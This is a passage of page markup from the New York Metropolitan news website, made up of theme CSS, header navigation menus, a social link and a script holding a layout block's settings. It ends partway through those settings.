.sub-menu{padding:10px 0}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:4px 20px}.tdi_34 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_34 .td-pulldown-filter-list li a{font-size:12px!important}}</style>
<style>.tdi_34 .tdb-menu>li.current-menu-item>a,.tdi_34 .tdb-menu>li.current-menu-ancestor>a,.tdi_34 .tdb-menu>li.current-category-ancestor>a,.tdi_34 .tdb-menu>li.current-page-ancestor>a,.tdi_34 .tdb-menu>li:hover>a,.tdi_34 .tdb-menu>li.tdb-hover>a,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_34 .tdb-menu>li>a:after,.tdi_34 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_34 .tdb-menu>li.current-menu-item>a:after,.tdi_34 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_34 .tdb-menu>li.current-category-ancestor>a:after,.tdi_34 .tdb-menu>li.current-page-ancestor>a:after,.tdi_34 .tdb-menu>li:hover>a:after,.tdi_34 .tdb-menu>li.tdb-hover>a:after,.tdi_34 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#890000}.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_34 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#890000}</style><div id=tdi_34 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-pluss"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">More</div><i class="tdb-menu-more-subicon td-icon-pluss tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}.tdi_38{width:20%!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_39 tdm-content-horiz-right td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_39" >
<style>.tdi_39{margin-right:2px!important;padding-right:2px!important;z-index:999!important}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_40 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_40 .tdm-social-item{width:30px;height:30px;line-height:30px;margin:5px 10px 5px 0}.tdi_40 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_40 .tdm-social-item i{color:#000000}body .tdi_40 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_40 .tdm-social-item{background:#ffffff}body .tdi_40 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_40 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_40 .tdm-social-item i.td-icon-linkedin,.tdi_40 .tdm-social-item i.td-icon-pinterest,.tdi_40 .tdm-social-item i.td-icon-blogger,.tdi_40 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_40 .tdm-social-item{width:18px;height:18px;line-height:18px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_40"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/newyorkmetropolitan/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div></div></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_41" class="tdc-zone"><div class="tdc_zone tdi_42  wpb_row td-pb-row tdc-element-style" data-sticky-offset="143" >
<style scoped>.tdi_42{min-height:0}.tdi_42>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(0deg,#1e1e1e,#000000);background:linear-gradient(0deg,#1e1e1e,#000000)}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_41_rand_style td-element-style" ></div><div id="tdi_43" class="tdc-row"><div class="vc_row tdi_44  wpb_row td-pb-row" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}</style><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47{display:inline-block}.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img{max-width:35px}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-42.png" alt="Logo"  title=""  width="42" height="42" /></span></h1></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>.tdi_48{display:inline-block}.tdi_48 .tdb-menu>li .tdb-menu-sep,.tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_48 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_48 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more{color:#ffffff}.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_48 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_48 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_48 .tdb-menu>li>a,.tdi_48 .td-subcat-more,.tdi_48 .td-subcat-more>.tdb-menu-item-text{font-family:Hind Madurai!important}.tdi_48 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_48 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_48 .tdb-menu .tdb-normal-menu ul,.tdi_48 .td-pulldown-filter-list,.tdi_48 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_48 .tdb-menu>li.current-menu-item>a,.tdi_48 .tdb-menu>li.current-menu-ancestor>a,.tdi_48 .tdb-menu>li.current-category-ancestor>a,.tdi_48 .tdb-menu>li.current-page-ancestor>a,.tdi_48 .tdb-menu>li:hover>a,.tdi_48 .tdb-menu>li.tdb-hover>a,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#bc0000}.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_48 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#bc0000}.tdi_48 .tdb-menu>li>a:after,.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#bc0000;height:0px;bottom:0px}.tdi_48 .tdb-menu>li.current-menu-item>a:after,.tdi_48 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_48 .tdb-menu>li.current-category-ancestor>a:after,.tdi_48 .tdb-menu>li.current-page-ancestor>a:after,.tdi_48 .tdb-menu>li:hover>a:after,.tdi_48 .tdb-menu>li.tdb-hover>a:after,.tdi_48 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-header-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43210"><a href="https://www.newyorkmetropolitan.com/news"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43207"><a href="https://www.newyorkmetropolitan.com/entertainment"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43208"><a href="https://www.newyorkmetropolitan.com/life"><div class="tdb-menu-item-text">Life</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43209"><a href="https://www.newyorkmetropolitan.com/music"><div class="tdb-menu-item-text">Music</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43206"><a href="https://www.newyorkmetropolitan.com/design"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-43211"><a href="https://www.newyorkmetropolitan.com/travel"><div class="tdb-menu-item-text">Travel</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>

                            </div>
            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap" role="main">
                <div class="tdc-content-wrap">
                    <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row"  >
<style scoped>.tdi_52{min-height:0}</style><div id="tdi_53" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:block}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:table}.tdi_54{margin-top:-70px!important;margin-bottom:66px!important}.tdi_54 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_54{margin-right:-20px!important;margin-bottom:45px!important;margin-left:-20px!important;width:auto!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-bottom:40px!important}}</style><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_57 td-flb-margin-left td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-bottom:0px!important}</style>
<style>.tdi_57 .td-module-thumb{height:550px;margin-left:-0px}.tdi_57 .td_module_wrap{margin-bottom:0px}.tdi_57 .td_module_wrap:last-child{margin-bottom:0}.tdi_57.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_57 .entry-thumb{background-position:center 22%}body .tdi_57 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_57 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_57 .td-post-vid-time{display:inline-block}.tdi_57 .td-post-category{margin:-2px 18px 0 0;padding:4px 6px;font-size:13px!important;font-weight:700!important;background-color:#666666;color:#230e00}.tdi_57 .td-module-meta-info{top:auto;bottom:0;max-width:1200px;margin:0 auto;padding:0 0 50px 25%}.tdi_57 .entry-title{margin:0 0 26px;font-family:Nixie One!important;font-size:37px!important;line-height:1.43!important;font-weight:900!important}.tdi_57 .td-excerpt{margin:23px 0 0;display:none;font-family:Heebo!important;font-size:15px!important;line-height:1.6!important;font-weight:500!important;color:rgba(255,252,252,0.5)}.tdi_57 .td-post-category:not(.td-post-extra-category){display:none}.tdi_57 .td-author-date{display:none}.tdi_57 .td-post-author-name{display:none}.tdi_57 .td-post-date,.tdi_57 .td-post-author-name span{display:none;color:rgba(255,252,252,0.5)}.tdi_57 .entry-review-stars{display:none}.tdi_57 .td-icon-star,.tdi_57 .td-icon-star-empty,.tdi_57 .td-icon-star-half{font-size:15px}.tdi_57 .td-module-comments{display:none}.tdi_57 .td-read-more{display:none}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:13px!important;font-weight:700!important}.tdi_57 .td-module-thumb a:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25));background:linear-gradient(0deg,#000000,#000000 30%,rgba(0,0,0,0.25))}.tdi_57 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_57 .td-module-title a{color:#ffffff}.tdi_57 .td_module_wrap:hover .td-module-title a{color:#ffffff}html:not([class*='ie']) .tdi_57 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .td-module-thumb{height:640px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:980px;padding:0 29% 60px 0}.tdi_57 .entry-title{margin:0 0 20px;font-size:33px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .td-module-thumb{height:560px}.tdi_57 .td-post-category{margin:-1px 15px 0 0;padding:3px 5px;font-size:12px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 20px;font-size:32px!important}.tdi_57 .td-excerpt{margin:19px 0 0;font-size:14px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-module-thumb{height:600px}.tdi_57 .entry-thumb{background-position:center 50%}.tdi_57 .td-post-category{margin:-1px 12px 0 0;padding:3px 5px;font-size:11px!important}.tdi_57 .td-module-meta-info{max-width:100%;padding:0 20px 50px}.tdi_57 .entry-title{margin:0 0 19px;font-size:28px!important;line-height:1.35!important}.tdi_57 .td-excerpt{margin:18px 0 0;font-size:13px!important}.tdi_57 .td-editor-date,.tdi_57 .td-editor-date .td-post-author-name a,.tdi_57 .td-editor-date .entry-date,.tdi_57 .td-module-comments a{font-size:11px!important}}</style><script>var block_tdi_57 = new tdBlock();
block_tdi_57.id = "tdi_57";
block_tdi_57.atts = '{"image_align":"center","meta_info_align":"bottom","color_overlay":"[base64]","limit":"1","image_margin":"0","meta_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTgwIiwicG9ydHJhaXQiOiIxMDAlIiwicGhvbmUiOiIxMDAlIn0=","meta_margin":"0 auto","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_height":"eyJhbGwiOiI1NTAiLCJsYW5kc2NhcGUiOiI2NDAiLCJwb3J0cmFpdCI6IjU2MCIsInBob25lIjoiNjAwIn0=","meta_padding":"eyJhbGwiOiIwIDAgNTBweCAyNSUiLCJsYW5kc2NhcGUiOiIwIDI5JSA2MHB4IDAiLCJwb3J0cmFpdCI6IjAgMjBweCA1MHB4IiwicGhvbmUiOiIwIDIwcHggNTBweCJ9","f_title_font_family":"413","f_title_font_weight":"900","f_title_font_size":"eyJhbGwiOiIzNyIsImxhbmRzY2FwZSI6IjMzIiwicG9ydHJhaXQiOiIzMiIsInBob25lIjoiMjgifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjQzIiwibGFuZHNjYXBlIjoiMS40IiwicG9ydHJhaXQiOiIxLjQiLCJwaG9uZSI6IjEuMzUifQ==","show_com":"none","show_author":"none","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTEifQ==","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IiwicG9ydHJhaXQiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDVweCIsInBob25lIjoiM3B4IDVweCJ9","modules_category_margin":"eyJhbGwiOiItMnB4IDE4cHggMCAwIiwibGFuZHNjYXBlIjoiLTFweCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiLTFweCAxNXB4IDAgMCIsInBob25lIjoiLTFweCAxMnB4IDAgMCJ9","ex_txt":"rgba(255,252,252,0.5)","f_ex_font_family":"820","f_ex_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCIsInBob25lIjoiMTMifQ==","f_ex_font_weight":"500","art_title":"eyJhbGwiOiIwIDAgMjZweCIsImxhbmRzY2FwZSI6IjAgMCAyMHB4IiwicG9ydHJhaXQiOiIwIDAgMjBweCIsInBob25lIjoiMCAwIDE5cHgifQ==","art_excerpt":"eyJhbGwiOiIyM3B4IDAgMCIsImxhbmRzY2FwZSI6IjE5cHggMCAwIiwicG9ydHJhaXQiOiIxOXB4IDAgMCIsInBob25lIjoiMThweCAwIDAifQ==","cat_txt":"#230e00","f_cat_font_weight":"700","date_txt":"rgba(255,252,252,0.5)","mc2_el":"0","f_ex_font_line_height":"1.6","f_meta_font_weight":"700","post_ids":"","image_alignment":"eyJhbGwiOiIyMiIsInBob25lIjoiNTAifQ==","category_id":"32","title_txt":"#ffffff","title_txt_hover":"#ffffff","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt_hover":"#eeeeee","show_cat":"none","show_date":"none","show_review":"none","show_excerpt":"none","modules_space":"0","mix_type_h":"","mix_type":"","title_tag":"h1","mc2_tl":"15","block_type":"td_flex_block_2","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc2_title_tag":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_size":"","image_radius":"","image_margin_right":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 